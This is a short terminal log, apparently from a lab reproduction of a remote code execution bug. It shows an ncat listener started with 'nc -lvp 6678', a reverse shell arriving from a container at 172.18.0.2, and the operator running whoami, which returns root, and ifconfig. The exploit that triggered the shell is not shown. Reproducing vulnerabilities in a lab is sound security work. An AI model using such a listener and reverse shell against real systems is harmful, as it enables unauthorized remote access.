 [root@A04-R08-I194-231-7265386 1.2.47-rce]# nc -lvp 6678
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6678
Ncat: Listening on 0.0.0.0:6678
Ncat: Connection from 172.18.0.2.
Ncat: Connection from 172.18.0.2:53732.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f00afecdb289:/# whoami
whoami
root
root@f00afecdb289:/# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:12:00:02
          inet addr:172.18.0.2  Bcast:172.18.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5076 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5073 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:11058928 (10.5 MiB)  TX bytes:296729 (289.7 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:10 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:901 (901.0 B)  TX bytes:901 (901.0 B)
root@f00afecdb289:/# ^C
[root@A04-R08-I194-231-7265386 1.2.47-rce]#